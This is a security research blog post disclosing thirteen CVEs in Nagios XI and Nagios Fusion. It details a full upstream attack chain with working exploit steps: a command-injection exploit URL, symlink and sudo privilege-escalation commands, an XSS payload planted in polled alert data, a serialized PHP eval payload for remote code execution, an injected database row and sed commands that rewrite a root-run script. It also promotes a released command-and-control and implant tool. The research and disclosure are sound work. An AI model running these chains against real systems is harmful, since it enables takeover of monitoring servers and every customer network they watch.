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TL;DR

We have identified a total of 13 vulnerabilities in Nagios XI and Nagios Fusion servers. Nagios is a very popular tool used to monitor IT infrastructure, and is commonly deployed by companies at their customer sites, e.g. Telcos that are monitoring their equipment across thousands of customers. When chained together, a subset of the vulnerabilities we have identified allows for a very powerful upstream attack. Namely, if we, as attackers, compromise a customer site that is being monitored using a Nagios XI server, we can compromise the Telco's management server and every other customer that is being monitored.

To make your life easier, we have created a post-exploitation tool called **SoyGun** that chains the vulnerabilities together and automates the process (and hey, we didn't even have to use machine learning or blockchain!).

Why Nagios?

In an ideal world, we would focus on researching stuff that we find interesting. Usually that would be centred around new technologies changing our lives or debunking myths around products that "solve security". However, sometimes software just gets in the way of a job. We really don't want to hurt it, just gently bypass it as we move from point A to point B in a network. Enter Nagios.

What is Nagios?

Nagios is a popular open-source tool for monitoring the health of IT infrastructure. While we don't have statistics on market share, it is definitely one of the top tools out there (ask your IT admin friends, they know) alongside the likes of SolarWinds and Zabbix. Nagios has several products, and two of them will be our focus in this blog post. Nagios XI is the OG - it has been around for a while and does the actual heavy lifting of monitoring the IT infrastructure. Nagios Fusion on the other hand monitors multiple Nagios XI servers and creates pretty visualisations (it's a bit like comparing employees doing the actual work and the manager that presents it, taking all the credit). That is why Nagios XI is found pretty much everywhere where Nagios is used, and Fusion is found in larger, more complex enterprise environments that have multiple Nagios XI servers.

Fusion works by periodically polling the XI servers that have been "fused" to the Fusion server. The polling of the XI is done over HTTP/S and it's frequency is configurable.

The Code

While working in a certain customer environment with Nagios, we were looking at how we could maybe exploit it (gently!) to move between a monitored environment and the monitoring environment. This type of lateral movement is generally interesting as the monitoring environment is usually within the Network Operations Centre (NOC), home to an abundance of interesting systems and privileges. Since the majority of Nagios code is open source, we decided to have a quick peek at the code to see if we can spot any signs of weakness.

A few hours and several vulnerabilities later it became a question of how many vulnerabilities we actually care to identify and document, rather than how many we can find. We arbitrarily chose the number 13 as our internal challenge and went on the hunt.

Challenge Accepted



It only took a day's worth of work to complete the challenge and identify 13 vulnerabilities. It really is sad when it takes you less time to find a vulnerability than to document it. If you are an ultra-vulnerability-nerd reading this, we have a list of all the vulnerabilities at the end of this blog post. For the rest of you, we will provide a summary of that we chain together to take control of a complete Nagios deployment and the overall impact it creates.


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What are we trying to achieve?

Obviously finding vulnerabilities is great for the ego, but as we all know some vulnerabilities are pretty lame and don't really help a real-world attack. So, while we were searching away, we did have one objective and that was to find vulnerabilities that would help us compromise a large Nagios deployment.

For example, a large telco that might have infrastructure deployed to client sites could use Nagios Fusion and Nagios XI to monitor the infrastructure at those sites. The way that would be deployed would be by having a Nagios XI deployed at each customer site and a Nagios Fusion in the telco's network that will monitor the remote Nagios XIs.

The deployment would look something like this:




Nagios Fusion and XI

Since the Nagios XIs are deployed to the remote customer sites those sites are inherently higher risk. If we then start with the assumption that one of these customer sites has been compromised, can the attacker then attack upstream to the telco's network and then attack all the remaining customers using Nagios?

To achieve that we need the following set of vulnerabilities and exploits:

1. Gain root level code execution on the Nagios XI server at the compromised customer site using an RCE & Privilege Escalation.
2. Taint the data returned to the Nagios Fusion to trigger an XSS.
3. Use the session that triggered the XSS to compromise the Nagios Fusion server using an RCE and Priv. Esc.
4. Gain credentials and exploit the "fused" XI servers at the remaining customer sites.



Scenario

Step 1: RCE on Nagios XI server from low privilege Nagios XI user (CVE-2020-28648)

The first vulnerability we will look at is the Remote Code Execution on the Nagios XI server. This is an authenticated vulnerability but can be run from the context of a low privilege user.

The bug that allows for this vulnerability is the use of an unsanitised command line in the call to the `exec()` function. The `exec` function is a PHP built-in function that will run operating system shell commands. It takes at least one argument which is the command line string that will be executed. If we can control the command line argument passed to the `exec` function, we can execute arbitrary shell commands.

In the Nagios XI software this bug can be found in the function named `autodiscovery_component_update_cron()` found in the file `nagiosxi/html/includes/components/autodiscovery/index.php`



```
function autodiscovery_component_update_cron($id)
{
    $croncmd = autodiscovery_component_get_cron_cmdline($id);
    $crontimes = autodiscovery_component_get_cron_times($id);

    $cronline = sprintf("%s\t%s > /dev/null 2>&1\n", $crontimes, $croncmd);
    $tmpfile = get_tmp_dir() . "/scheduledreport." . $id;
    file_put_contents($tmpfile, $cronline);

    $cmd = "crontab -l | grep -v \"$escapeshellcmd($croncmd)\" | cat ->$tmpfile | crontab -; rm -f \"$tmpfile\";";
    exec($cmd);
}
```

Code Example

The last line of the function calls the `exec` function with the argument `$cmd`. The `$cmd` variable is generated by concatenating multiple strings together to form the final command line. The `$tmpfile` argument is used verbatim into the command line and is generated by concatenating the `$id` argument to the temporary directory string. Since `$id` is not sanitized before it is combined with `$tmpfile` and then later used to create a command line, we can use a shell command injection to execute shell commands if we have control of the `$id` argument.

To control the `$id` argument we look at where the `autodiscovery_component_update_cron()` function is used. This can be found in the function named `do_update_job()` that is found in the file `nagiosxi/html/includes/components/autodiscovery/index.php`.

```
function do_update_job()
{
    // check session
    check_nagios_session_protector();
    // get variables
    $jobid = grab_request_var("job", -1);
    if ($jobid == -1)
    {
        $add = true;
    }
    else
    {
        $add = false;
    }
    // OMITTED

    $frequency = grab_request_var("frequency", "Once");
    // OMITTED

    // add a new cron job if this should (now) be scheduled
    if ($frequency != "Once")
    {
        autodiscovery_component_update_cron($jobid);
    }
}
```

Code Example

In this function we can see the argument `$jobid` is passed into the `autodiscovery_component_update_cron()` function and the `$jobid` is grabbed from the HTTP request variable name `job`. Additionally, to reach this code block our HTTP request variable for `frequency` must *not* equal `Once`.

Finally, to be able to call `do_update_job` we need to make an HTTP request to the autodiscovery index file which will then call `route_request()`. The `route_request` function will grab the request variable `mode` and then call the correct function based on a large switch statement. As you can see in the code block below, if the `mode` is either `newjob` or `editjob` and the `update` variable is `1` then we will call our `do_update_job()` function.

```
route_request();

function route_request()
{
    global $request;

    // OMITTED

    $mode = grab_request_var("mode");
    switch ($mode) {
        case "newjob":
        case "editjob":
            // OMITTED
            $update = grab_request_var("update");
            if ($update == 1)
            {
                do_update_job();
            }
        }
}
```

Code Example

Lastly, the autodiscovery component is only intended for high privilege users. And we can see that the check is performed at the top of the `index.php` file.



```
// Initialization stuff
pre_init();
init_session(true);

// Grab GET or POST variables
grab_request_vars();
check_prereqs();
check_authentication(false);

if (!is_authorized_to_configure_objects() || is_readonly_user()) {
    header("Location: " . get_base_url());
}

route_request();
```

Code Example

There are some initial authentication checks and then the `if` block will check whether the user is authorised to access this code. If the user does not have the authorisation to configure objects or is a read-only user, then the HTTP Location header is set to the base URL and the user will be redirected to the home page. However, the final mistake in this code is that after the header is set, the `route_request()` function will still be called even for unauthorised users since there is no call to `exit()` or `die()` to terminate code execution.

Combining this all together, with an authenticated Nagios XI dashboard session we need the following to gain code execution on the XI server:

URL = `http://nagiosxi.local/includes/components/autodiscovery/index.php`

Request Variables:

```
nsp = The NSP of your valid session
mode = newjob
update = 1
frequency = Daily
job = whoami > /tmp/hack
```

Exploit URL:

```
http://nagiosxi.local/includes/components/autodiscovery/index.php?nsp=
<SESSION>mode=newjob&update=1&frequency=Daily&job='whoami > /tmp/hack'
```

This exploit will execute shell commands on the XI server as the apache user that is running the web server.

Step 2: Elevate privileges to 'root' on Nagios XI server (CVE-2020-28910)

To elevate privileges to root we will abuse two scripts that are in the sudoers scripts: `nagiosxi/scripts/repair_databases.sh` and `nagiosxi/scripts/components/getprofile.sh`.

```
[root@nagiosxi-1 nagiosxi]# cat /etc/sudoers | grep getprofile
NAGIOSXI ALL = NOPASSWD:/usr/local/nagiosxi/scripts/components/getprofile.sh
NAGIOSXIWEB ALL = NOPASSWD:/usr/local/nagiosxi/scripts/components/getprofile.sh
[root@nagiosxi-1 nagiosxi]# cat /etc/sudoers | grep repair_databases
NAGIOSXIWEB ALL = NOPASSWD:/usr/local/nagiosxi/scripts/repair_databases.sh
[root@nagiosxi-1 nagiosxi]#
```

Code Example

The `getprofile.sh` script can be executed as sudo from the context of both the nagios and apache users. Part of the script includes reading the last 100 lines of the file `/usr/local/nagiosxi/tmp/phpmailer.log` and writing it to `/usr/local/nagiosxi/var/components/profile/$folder/phpmailer.log`.

```
echo "Getting phpmailer.log..."
if [ -f /usr/local/nagiosxi/tmp/phpmailer.log ]; then
    tail -100 /usr/local/nagiosxi/tmp/phpmailer.log > "/usr/local/nagiosxi/var/components/profile/$folder/phpmailer.log"
fi
```

Code Example

Since both file locations can be written to by the apache user, we can firstly change the content of the `phpmailer.log` file to then write data to an arbitrary location by using a symlink in place of the destination file.

```
[root@nagiosxi-1 nagiosxi]# ls -la /usr/local/nagiosxi/tmp/phpmailer.log
-rw-r--r-- 1 apache nagios 137 Apr  9 10:25 /usr/local/nagiosxi/tmp/phpmailer.log
[root@nagiosxi-1 nagiosxi]# ls -la /usr/local/nagiosxi/var/components/profile
total 8
drwxr-sr-x 2 apache nagios 4096 Apr  9 10:25 .
drwsrwsr-x 3 apache nagios 4096 Apr  9 10:25 ..
[root@nagiosxi-1 nagiosxi]#
```

Code Example

By doing this, we then write data to the other sudoers script and then execute that script with sudo privileges.

The steps are as follows:



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1. We write malicious bash commands into the file `/usr/local/nagiosxi/tmp/phpmailer.log`.
2. Create the folder `/usr/local/nagiosxi/var/components/profile/evil/` and inside create a symlink name `phpmailer.log` that points at the sudoers script `/usr/local/nagiosxi/scripts/repair_databases.sh`.
3. Execute the command `sudo /usr/local/nagiosxi/scripts/components/getprofile.sh evil` that will cause the script will write the last 100 lines of the file `/usr/local/nagiosxi/tmp/phpmailer.log` into the file `/usr/local/nagiosxi/scripts/repair_databases.sh`.
4. The script `/usr/local/nagiosxi/scripts/repair_databases.sh` will maintain all its previous permissions and now the apache user can sudo that script to execute the malicious bash commands as root.

The commands that the apache user needs to run to gain root code execution are as follows:

```
echo 'abuseme > /tmp/out.txt' > /usr/local/nagiosxi/tmp/phpmailer.log
mkdir -p /usr/local/nagiosxi/var/components/profile/evil/
ln -s /usr/local/nagiosxi/scripts/repair_databases.sh /usr/local/nagiosxi/var/components/profile/evil/phpmailer.log
sudo /usr/local/nagiosxi/scripts/components/getprofile.sh evil
sudo /usr/local/nagiosxi/scripts/repair_databases.sh
```

Code Example

WARNING: This technique will damage the `repair_databases.sh` script. A copy should be made before using this technique to be able to restore functionality.

Attack Progress

At this point we are able to gain root level access to the Nagios XI server that is located in the customer network under the attacker control. From here we want to attack up-stream to the service provider's network.

Step 3: Trigger XSS by tainting data returned to Nagios Fusion from XI (CVE-2020-28903)

The Nagios Fusion application periodically polls the fused Nagios XI servers to get information to display on various Fusion dashboards. The security model for doing this is inherently flawed since the Nagios Fusion will trust any data returned by the fused XI server. Since the data is trusted, the Nagios Fusion will display the information on various dashboards without sanitising the data. Therefore, by tainting data returned from the XI server under our control we can trigger Cross-Site Scripting and execute JavaScript code in the context of a Fusion user.

We have chosen to taint the "Recent Alerts" data returned from the XI server to the Fusion server since this is queried and displayed by default on all Fusion dashboards. When the Fusion polls the fused XIs it stores the returned data in the database. The specific table of interest to use is the `polled_extras` table that stores a few different polled data sets. This table has the following columns:

- Polled_extra_id
- Polled_data_id
- Poll_key
- Extra_value

The `poll_key` column specifies the type of polled data. Of interest to use is the `alert_list` `poll_key` that stores the recent alert information. The `extra_value` column stores additional information about the polled data. In the case of the alert list, the extra value stores all the information regarding the recent alert. This data is base64 encoded and serialised. The serialised data contains an array (dictionary) of key value pairs that includes information such as the hostname, the service that caused the alert and the alert output. This is the data that is then ultimately displayed to the user in the "Recent Alerts" dashboard table. We chose to replace the `output` key value to pop the alert box using the HTML `<script>` tags. Our extra value data is as follows:

```
extra_value = base64_encode(serialize(
  array(
    array(
      "type" => 32768,
      "time" => date('Y-m-d H:i:s'),
      "host" => "SoyGun",
      "service" => "SoyGun_Hacked",
      "state" => "HACKED",
      "state_type" => "1337",
      "output" => "<script>alert(1);</script>"
    )
  )
));
```

Code Example


By returning this malicious blob from the XI when polled by the Fusion server we can gain JavaScript code execution in the Fusion user's browser. To achieve this we modify the `api/includes/Utils-api.inc.php` file on the Fused XI. After line #167 ("case 'logentries':") insert the following:



```
1 return array(  
2     "logentries" => array(  
3         "recordcount" => 1,  
4         "logentry" => array(  
5             "plugin_output" => "<script>alert(1);</script>",  
6             "entry_time" => date('Y-m-d H:i:s'),  
7             "host_name" => "SoyGun",  
8             "logentry_type" => 32768,  
9             "description" => "SoyGun Hacked",  
10            "state" => "HACKED",  
11            "state_type" => "1337"  
12        )  
13    )  
14 );
```

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When the fusion polls the XI, the malicious data is returned and stored in the polled_extras table which will later be displayed to a Nagios fusion user and the alert box will be popped.



XSS triggers an alert on Nagios Fusion

Attack Progress

Through the XSS we have been able to gain code execution in the context of a Nagios Fusion user's browser session. From here we will want an RCE to compromise the Nagios Fusion server.

Step 4: Authenticated remote code execution on Nagios Fusion (CVE-2020-28905)

Now that we have code execution from the context of a Nagios Fusion user we can exploit a vulnerability in the way Nagios Fusion handles table pagination to achieve RCE on the Fusion server. Table pagination refers to the functionality that presents table data to users in a paginated form. This allows a user to navigate the various pages and results in the browser.

The way this works in Fusion is that alongside the table data, the application will send an encoded blob of data to the user's browser. This encoded blob contains the information required to return the correct data to the user when they request a subsequent page of the multi-page table. This encoded blob can also include PHP code that will be evaluated by the application when returned from the user.

The evaluation of the PHP code occurs in the function `get_paged_table()` that is found in the file `nagiosfusion/html/includes/utils/pagination.inc.php`.

```
function get_paged_table($select_statement, $bind_array, $options) {  
    ....// OMITTED  
    ....// build headers/footers with column data  
    ....$columns = $options['columns'];  
    ....// OMITTED  
    ....foreach ($columns as $id => $column) {  
        ....// OMITTED  
        ....if (array_key_exists('eval', $column) && strpos($column['eval'], 'return') !== false) {  
            ....// we replace macros in eval regardless of whether the user specified or not  
            ....$td_tmp = phelp_replace_row_macros($column['eval'], $row);  
            ....// as long as user input is never passed here directly this is safe  
            ....$td_tmp = eval($td_tmp);  
            ....if (!empty($td_tmp))  
            ....    $td = $td_tmp;  
            ....}  
        ....}
```

Code Example

At the bottom of the code excerpt we can see the call to the PHP builtin function `eval`. This function takes PHP code as a string and evaluates it as PHP. The variable name is `$td_tmp` which is the return value of the function `phelp_replace_rows_macros`. This function simply replaces macros in the string found in `$column['eval']` argument with their resulting value. This allows for the use of macros in the form `"%MACRO%"` which will then be evaluated and replaced in the string before being passed to the `eval` function. What's important here is that this function does not modify the `eval` code if there are no macros. Therefore, if we can control the `$column['eval']` value we can get PHP code execution.

The `eval` column comes from the `$options` argument to the `get_paged_table` function. To control this argument, we must look into the function `ah_paged_table` function that calls the `get_paged_table` function. The `ah_paged_table` function is located in the file `nagiosfusion/html/ajaxhelper.php`.



```
function ah_paged_table($opts = array()) {  
    if (empty($opts) || !is_array($opts))  
        exit();  
    // OMITTED  
    $table_data = grab_array_var($opts, 'table_data');  
    // decode the table data  
    phelp_tabledata_decode($table_data, $select_statement, $bind_array, $options);  
    // OMITTED  
    echo get_paged_table($select_statement, $bind_array, $options);  
}
```

Code Example

This function gets the table data from the HTTP request variable `table_data` and stores it in the variable `$table_data`. This variable is then passed into the `phelp_tabledata_decode()` function which will extract the select statement, bind array, and options from the table data. These three values are then passed into the `get_paged_table` function.

The `table_data` is a base64 encoded, serialised array of the following key value pairs:

```
$data = array(  
    "s" => "SELECT * FROM users limit 1",  
    "b" => "",  
    "o" => array("columns" => array("username" => array("eval" => $phpcode)))  
);  
$payload = base64_encode(serialize($data));
```

Code Example

The "s" key contains the select statement, the "b" key has the bind array, and the "o" contains the options. In our case we need our select statement to return one row, since each row is looped through and the eval is called for each row. We choose to select from the "users" table since even on a default installation of Nagios Fusion we know there will be at least one row in the user table for the administrator account.


Finally, to actually reach the call to `ah_paged_table` we must request the `ajaxhelper` page with the correct request variables. The `ajaxhelper.php` function calls the function `route_request` that will grab the `cmd` request variable and if the value of the `cmd` variable is `paged_table` the function we need is called.

```
route_request();  
  
function route_request() {  
    $cmd = grab_request_var('cmd');  
    $opts = json_decode(grab_request_var('opts'), true);  
    switch ($cmd) {  
        case 'paged_table':  
            ah_paged_table($opts);  
            break;  
        // OMITTED  
    }  
}
```

Code Example

Tying that all together we simply need to make a GET request with our malicious URL and we will gain PHP code execution on the Fusion server. The request URL will look something like this:

```
http://nagiosfusion_url/nagiosfusion/ajaxhelper.php?cmd=paged_table&opts={"which":"first","table_data":"<?=$paylc
```



Note the payload here is the base64 encoded options data from earlier.

Attack Progress

At this point we have successfully attacked upstream and executed arbitrary PHP code on the Fusion server. This code will be executed from the "apache" user context on the server, and we will need to elevate our privileges to root to take control of the Fusion server.

Step 5: Elevate privileges from apache to root using the 'cmd_subsys.php' (CVE-2020-28902)

With the ability to eval PHP code on the Fusion server we can run code as the `apache` user. As the `apache` user we can insert a malicious row into the fusion database `commands` table. This will abuse the command injection vulnerability in the `cmd_subsys.php` script that will execute code as the `nagios` user.



In particular, we abuse the vulnerability in the script `cron/cmd_subsys.php` that can receive commands from the database. The command we abuse is the `COMMAND_CHANGE_TIMEZONE` which does not sanitize the time zone data before it is being used to construct the `$cmd_line` variable that is later executed.

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```
function process_command($command, $data, &$amp;result_code, &$amp;result) {
    ....// OMITTED

    ....// this is where the magic happens
    ....switch ($command) {
    ....case COMMAND_CHANGE_TIMEZONE:
    ....    $restarted_mysql = true;
    ....    $timezone = $data;
    ....    $cmd_line = "sudo {$root_dir}/scripts/change_timezone.sh -z '{$timezone}'";
    ....    break;
    ....// OMITTED
    ....}
    ....// OMITTED
    ....// attempt to execute the command line
    ....if (!empty($cmd_line)) {

    ....// we want to collect error output as well
    ....    $cmd_line .= ' 2>&1';

    ....// OMITTED

    ....    exec($cmd_line, $output, $result_code);
    ....    $result = implode(" ", $output);
    ....}
```

Code Example

As we can see in the function `process_command` in the file `nagiosfusion/cron/cmd_subsys.php` at the bottom of the code excerpt we can see the call to `exec` which takes the `$cmd_line` argument. The `$cmd_line` argument is a string that is calling the `change_timezone` script with the `timezone` variable. The `$timezone` variable is equal to the `$data` argument in the `process_command` function. Therefore, if we can call the `process_command` function and control the data argument we can execute system level commands.

The `process_command` function is called to process rows in the command table. The command table has two columns, `command` and `command_data`. The `command` is the integer ID of the specific command. Of interest to us is the `COMMAND_CHANGE_TIMEZONE` command which has an integer value of 100. The `command_data` column contains the data for the command, in the case of the change timezone command this data is a string of the timezone that is later used to generate the `$cmd_line`. Therefore, simply enough if we insert a row into the command table with the command value of 100 and a shell injection string as the data, we will gain code execution as the Nagios user.

```
INSERT INTO commands (command,command_data) VALUES (100,"XXX'; whoami > /tmp/hack #")

sudo {$root_dir}/scripts/change_timezone.sh -z '{$timezone}'

sudo {$root_dir}/scripts/change_timezone.sh -z 'XXX'; whoami > /tmp/hack #'
```

Code Example

With this shell command injection, we can then execute arbitrary shell commands and hopefully we can now elevate our privileges to root. You might have noticed that this command line is executed as the `nagios` user but the script `change_timezone.sh` is called with `sudo`. Therefore, since this is an automated script, the script must be in the sudoer's file. If we list the sudoers files we can see that it is in fact in the sudoer's file and therefore the `nagios` user can run this script as root.

```
[root@localhost nagiosfusion]# cat /etc/sudoers.d/nagiosfusion
User_Alias      NAGIOSFUSION=nagios
#User_Alias     NAGIOSFUSIONWEB=apache
NAGIOSFUSION ALL = NOPASSWD:/usr/local/nagiosfusion/scripts/upgrade_to_latest.sh
NAGIOSFUSION ALL = NOPASSWD:/usr/local/nagiosfusion/scripts/change_timezone.sh
NAGIOSFUSION ALL = NOPASSWD:/usr/local/nagiosfusion/scripts/manage_services.sh *
NAGIOSFUSION ALL = NOPASSWD:/usr/local/nagiosfusion/scripts/upgrade_to_latest.sh
```

Code Example

If we inspect the permission on the script, we can see that the `nagios` user can actually write to the script as well.

```
[root@localhost nagiosfusion]# ls -la scripts/change_timezone.sh
-rwxr-xr-x 1 nagios nagios 1572 Feb 16 07:20 scripts/change_timezone.sh
```

Code Example



Therefore, the separation between root and nagios has been lost since if the nagios user can write content to the `change_timezone.sh` script and then execute it as root, the nagios user can therefore execute any command as root.

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Therefore, we use the command `subsys`, change timezone vulnerability to execute system commands as `nagios` to modify the `change_timezone.sh` script and then to run the script with root privileges thereby elevating our privilege from nagios to root. The commands required to do this are as follows:

```
sed -i '2s;";whoami > /tmp/hack\n;" /usr/local/nagiosfusion/scripts/change_timezone.sh;\nsudo /usr/local/nagiosfusion/scripts/change_timezone.sh -z 'XXX'\nsed -i '2d' /usr/local/nagiosfusion/scripts/change_timezone.sh
```

Code Example

Here we simply use the `sed` bash command to insert the malicious code into the `change_timezone.sh` script, run the script with a bogus timezone ("XXX") and then remove the line.

Attack Progress

At this point we now have root access to the Nagios Fusion server at the provider site. From here the final step required is to exploit all the other Fused XI servers.

Step 6: Get list of “fused” XI servers and exploit them using Step 1 and 2

With root access to the Nagios Fusion server, we can extract the list of fused Nagios XI servers and exploit them using Step 1 & 2.

```
define('SUBSYSTEM', 1); // Need this to include base.inc.php\ninclude("/usr/local/nagiosfusion/html/includes/base.inc.php");\n$servers = get_servers();
```

Code Example

Attack Progress

Combining all the exploits together we have a full attack chain from one compromised customer site, attacking upstream to the service provider and then across to all the other customers. Great success!

PoC or Attack Platform

We have all the pieces required to fully compromise a Nagios Fusion / XI deployment and we have shown some simple PoCs to demonstrate the exploits. Technically, this blog post is done, and we can wrap it up, however, we got a bit carried away. Besides, what good are PoCs if you can't use them in the real world?! So instead of stopping here we decided to go forth and build a fully-fledge attack platform we called SoyGun.



SoyGun meme

SoyGun

SoyGun is flexible and allows an attacker with Nagios XI user's credentials and HTTP access to the Nagios XI server to take full control of a Nagios Fusion deployment.

SoyGun is written in PHP and has 4 key components:

1. Command & Control (C2)
2. Implant



Command & Control (C2)

The SoyGun platform is the starting point of exploiting a Fusion deployment. It has a CLI and is the Command & Control source for all exploited servers. SoyGun can be configured to store exploited Fusion and XI server details so that a user can return to an exploited deployment with ease.

SoyGun can do the following:

- Exploit and deploy the SoyGun implant on Nagios XI servers
- Arm SoyGun implants on XI to Exploit the Fused server
- Send commands to Fusion implant to exploit fused servers
- Send execute / read file / write file commands to implants
- Ping SoyGun implants
- Uninstall SoyGun implants

SoyGun Implant

The SoyGun implant is the code that is ultimately executed as `root` on the exploited Fusion or XI server. The implant will determine which Nagios product it has been deployed to and will run a slightly modified implant for XI and Fusion.

The implant also contains all the data required to exploit a Nagios XI or Fusion. However, a Fusion can only be exploited from XI and vice-versa. Additionally, the implant contains the DeadDrop code to be dropped.

DeadDrop


SoyGun was built with the assumption that connectivity between Fusion and XI servers is limited and only the essential network connections are allowed. The following connections are allowed:

1. User workstation to Nagios XI application using HTTP
2. Nagios Fusion connecting to Nagios XI using HTTP

With the connectivity limitations, we had to get creative with our communications protocol between the attack platform, Fusion implants, and XI implants. We drew inspiration from the old-school "dead drop" spy technique to achieve two-way communications using only HTTP requests to the server. A dead drop is what you see in old spy movies where one spy drops a suitcase near a park bench and walks off, then another spy comes along and picks it up later (genius right?). So, using this theory we wrote a protocol where the Fusion can either "drop" or "pickup" messages from the HTTP server on the XI. If the XI wants to deliver a message to the Fusion, it needs to place the message in a designated location (the "park bench") from which the Fusion knows where to pick it up. Similarly, the Fusion can "drop" messages that can then later be picked up by the XI implant.

Demo

Here is a short video showing the full flow and impact of chaining the various vulnerabilities.



Disclosure and Afterthoughts

We found and disclosed the vulnerabilities to Nagios in October 2020, and they confirmed our findings and remediated the identified issues. As we were pondering on the meaning of life and whether or not we will get T-Shirts from Nagios as a token of appreciation (we did), the SolarWinds attack became public and 3rd party attacks



became the talk of town. While the SolarWinds attack was very different, as the vendor itself was targeted, it emphasised again the shift towards attacking 3rd party technology hubs, rather than a single target.

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The amount of effort that was required to find these vulnerabilities and exploit them is negligible in the context of sophisticated attackers, and specifically nation-states. If we could do it as a quick side project, imagine how simple this is for people who dedicate their whole time to develop these types of exploits. Compound that with the number of libraries, tools and vendors that are present and can be leveraged in a modern network, and we have a major issue on our hands.

We expect some major changes to vetting and testing of 3rd parties (no, an ISO 27001 is NOT enough), and the implicit level of trust we give their tools and products as they are deployed right onto our most critical assets.

Full Vulnerabilities List

1. *CVE-2020-28903* - XSS in Nagios XI when attacker has control over fused server.
2. *CVE-2020-28905* - Nagios Fusion authenticated remote code execution (from the context of low-privileges user).
3. *CVE-2020-28902* - Nagios Fusion privilege escalation from apache to nagios via command injection on timezone parameter in cmd_subsys.php.
4. *CVE-2020-28901* - Nagios Fusion privilege escalation from apache to nagios via command injection on component_dir parameter in cmd_subsys.php.
5. *CVE-2020-28904* - Nagios Fusion privilege escalation from apache to nagios via installation of malicious component.
6. *CVE-2020-28900* - Nagios Fusion and XI privilege escalation from nagios to root via upgrade_to_latest.sh.
7. *CVE-2020-28907* - Nagios Fusion privilege escalation from apache to root via upgrade_to_latest.sh and modification of proxy config.
8. *CVE-2020-28906* - Nagios Fusion and XI privilege escalation from nagios to root via modification of fusion-sys.cfg / xi-sys.cfg.
9. *CVE-2020-28909* - Nagios Fusion privilege escalation from nagios to root via modification of scripts that can execute as sudo.
10. *CVE-2020-28908* - Nagios Fusion privilege escalation from apache to nagios via command injection (caused by poor sanitization) in cmd_subsys.php.
11. *CVE-2020-28911* - Nagios Fusion information disclosure - low privileges user can discover passwords used to authenticate to fused servers.
12. *CVE-2020-28648* - Nagios XI authenticated remote code execution (from the context of low-privileges user).
13. *CVE-2020-28910* - Nagios XI getprofile.sh privilege escalation.

SoyGun GitHub Repo

<https://github.com/skylightcyber/soygun>

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